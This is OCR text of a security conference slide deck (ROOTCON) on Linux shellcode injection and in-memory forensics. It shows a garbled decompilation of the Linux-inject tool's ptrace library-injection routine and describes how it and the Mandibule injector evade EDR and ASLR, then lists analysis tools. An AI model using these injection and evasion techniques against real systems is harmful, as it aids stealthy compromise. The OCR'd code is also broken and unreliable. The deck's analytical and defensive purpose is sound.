



## Chapter two Advance shellcode tricks

### > "Moar" tricks reference

InjectSharedLibrary() in Linux-inject looks like this:



# **ROOTCON**



## Chapter two Advance shellcode tricks

### > "Moar" tricks reference

#### *Linux-inject* : while dissected by radare2's R2Ghidra decompiler:

```
sym.ptrace_setregs((uint64_t)(uint32_t)var_4h, &var_280h);
iVar3 = sym.findRet(0x401a1e);ptr = (void *) sym.imp.malloc();
sym.ptrace_read((uint64_t)(uint32_t)var_4h, arg2, ptr, 0x4a);
var b8h = (char *)svm.imp.malloc(0x4a):
sym.imp.memset(var_b8h, 0, 0x4a);
sym.imp.memcpy(var_b8h, sym.injectSharedLibrary, 0x49);
var_b8h[iVar3 + -0x4019d4] = -0x34;sym.ptrace_write((uint64_t)(uint32_t)var_4h, arg2, var_b8h, 0x4a);
sym.ptrace_cont((uint64_t)(uint32_t)var_4h);
sym.imp.memset(&var_360h, 0, 0xd8);
sym.ptrace_getregs((uint64_t)(uint32_t)var_4h, &var_360h);
arg3 = (int32_t)ptr;if (\text{var}_310h) = (\text{char} * 0 \times 0) {
    sym.imp.fwrite("malloc() failed to allocate memory\n", 1, 0x23, section..bss);
    iVar3 = 0x1b;
    ppvVar4 = Evar 1a0h;
    ppvVar5 = (void **)&stack@xfffffffffffffffgca3;while (iVar3 != 0) {
        iVar3 = iVar3 + -1;
        *ppvVar5 = *ppvVar4;
        ppvVar4 = ppvVar4 + (uint64_t)uVar6 * 0x1fffffffffffffffppV\ar5 = ppV\ar5 + (uint64 t)u\ar6 * 0x1fffffffffffffe + 1;У
    sym.restoreStateAndDetach
              ((uint32_t)var_4h, arg2, arg3, 0x4a, (uint64_t)(uint32_t)var_4h, arg2,
               in_stack_ffffffffffffffac8);
    sym.imp.free(ptr);sym.imp.free(var_b8h);
    uVar2 = 1:
```
# **ROOTE©N**



## Chapter two Advance shellcode tricks

### > "Moar" tricks reference

*Linux-inject* : while dissected by radare2's R2Ghidra decompiler:

```
sym.ptrace_setregs((uint64_t)(uint32_t)var_4h, &var_280h);
iVar3 = sym.findRet(0x401a1e);ptr = (void *)sym.time.mainloop();sym.ptrace_read((uint64_t)(uint32_t)var_4h, arg2, ptr, 0x4a);
var b8h = (char *)svm.imp.malloc(0x4a):
sym.imp.memset(var_b8h, 0, 0x4a);
sym.imp.memcpy(var_b8h, sym.injectSharedLibrary, 0x49);
   b8h[iVar3 + -0x4019d4] = -0x34;var
sym.ptrace_write((uint64_t)(uint32_t)var_4h, arg2, var_b8h, 0x4a);
sym.ptrace_cont((uint64_t)(uint32_t)var_4h);
sym.imp.memset(&var_360h, 0, 0xd8)
```
sym.ptr  $arg3 =$ if **va** 

> iVa ppy ppy whi

**After state of injection is enumerated via ptrace(), instead using PEEKTEXT/POKETEXT trick, the "Linux inject" framework is loading library InjectSharedLibrary to use \_\_libc\_dlopen\_mode() function to perform its shellcode injection, and gain control back to the flow by using ptrace() again. Meaning: victims or "EDR" will NOT see violation in injection but a legit library loading process execution.**

**SV** 





### Chapter two Advance shellcode tricks > "Moar" tricks reference

*Injector without libc (w/ PIE), bypassing ALSR, supports multiple inject objects..*







### Chapter two Advance shellcode tricks "Moar" tricks reference

*Injector without libc (w/ PIE), bypassing ALSR, supports multiple inject objects..*

**Mandibule is the shellcode injector designed for victim's difficult to figure how shellcode payload gets executed in the memory, by pivoting 2 injection & avoiding ALSR by omitting glib library.**

**The injector is injected Mandibule program to the memory w/ ptrace() before Mandibule will inject the code to a certain targeted address, then injector will exit & Mandibule also will be vanished after injection. A bad news**

**See my HACK.LU 2019 slide for very detail analysis.**

· detach from process





### Chapter three Shellcode in memory analysis

### *"What happen if your guard is down..."*



## **ROOTLOON**



## Chapter three Shellcode in memory analysis > Hot Forensics vs Re-generate/Re-production

In pre-analysis for shellcode injection cyber incident cases, these are the most asked tough questions:

- 1. Why people don't tend to do Hot Forensics?
- 2. Can REGEN/RePro process result be trusted on fileless cases?
- 3. What is the merit and demerit on Hot Forensics vs Regen/Re-production for shellcode incident cases?
- 4. Do we have to depend on other perimeter logs also (networking, IDS/IPS, EDR etc)?

## **ROOTC@N**



## Chapter three Shellcode in memory analysis > Hot Forensics vs Re-generate/Re-production







62

## Chapter three Shellcode in memory analysis > Seeking artifacts on radare2







## Chapter four Other tools for shellcode analysis

### *"Happiness of the spring, cleans the heart."*



# **ROOTCON**



## Chapter four Other tools for shellcode analysis > Binary tools: radare2, gdb, Ghidra, IDA

Radare2 (ref: <https://r2wiki.readthedocs.io/en/latest/home/misc/cheatsheet/>) Open source, powerful static/dynamic RE tools, has DFIR functions, script-able, many decompilers, a lot of useful plugin (r2frida, r2yara, zignature etc) for supporting many forms of analysis R2Ghidra was presented in SECCON 2019 in duet talk between me my pancake.

#### **Gdb**

Open source,.basic of dynamic analysis tools for debugging linux executables.

#### IDA

64 Commercial tools for reverse engineering professionals, supporting many useful analysis plugins, with basis orientation is for Windows users

## HUUTLOT



## Chapter four Other tools for shellcode analysis > Binary tools: radare2, gdb, Ghidra, IDA

R2dev folks (thanks!) made great conversation r2, gdb, IDA commands: <https://radare.gitbooks.io/radare2book/content/debugger/migration.html>







## Chapter four Other tools for shellcode analysis **GNU binutils**

These are 12 GNU binutils tools that is useful for shellcode analysis:

- 1. as GNU Assembler Command
- 2. ld GNU Linker Command
- 3. ar GNU Archive Command
- 4. nm List Object File Symbols
- 5. objcopy Copy and Translate Object Files
- 6. objdump Display Object File Information
- 7. size List Section Size and Total Size
- 8. strings Display Printable Characters from a File
- 9. readelf Display ELF File Info
- 10. strip Discard Symbols from Object File
- 11. addr2line Convert Address to Filename and Numbers
- 12. c++filt Demangle Command





## Chapter four Other tools for shellcode analysis > Cross compilation platform

These are tools for my (minimum) recommended for cross-compilation tools setup for shellcode research:

- 1. Buildroot -<https://buildroot.org>
- (used to perform multiple cross-compilation on a Linux platform)
- 2. Libncurses & Libncurses-dev <https://invisible-island.net/ncurses/> (needed by Buidroot)
- 3. Qemu-system & qemu-user-static <https://www.qemu.org/> (used to run and check binaries with and without VM)
- 4. (option) uCLibc Cross Compiler <https://www.uclibc.org> (additional multiple cross-compilation on a Linux platform)
- 5. Nasm -<https://www.nasm.us/>

(multiplatform compilation for assembly codes)

